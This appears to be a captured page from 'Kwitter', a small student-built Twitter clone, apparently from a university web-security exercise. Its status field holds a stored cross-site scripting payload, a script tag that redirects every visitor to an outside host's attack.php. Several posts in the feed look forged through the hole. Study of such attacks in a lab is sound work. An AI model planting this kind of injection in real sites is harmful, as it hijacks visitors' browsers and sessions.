 Kwitter | Log out | Delete Account
What are you up to, tobsan?
<script type="text/javascript">
document.location.assign("http://web.student.chalmers.se/~olaussot/aura/attack.php");
</script>
Update
Lastest News:
mats says: Writing my first post in the fine new community.
mats says: HAHAHAHAHA!! I am an idiot!!!111
Mackan says: här kmr text som jag inte skrivit :
tobsiwobsi says: Värsta häftigt med kwitter!
Mackan says: Shit massa coola saker har Mats o Tobsan hittat på!
Mackan says: testar tobsans och vems ny "Twitter"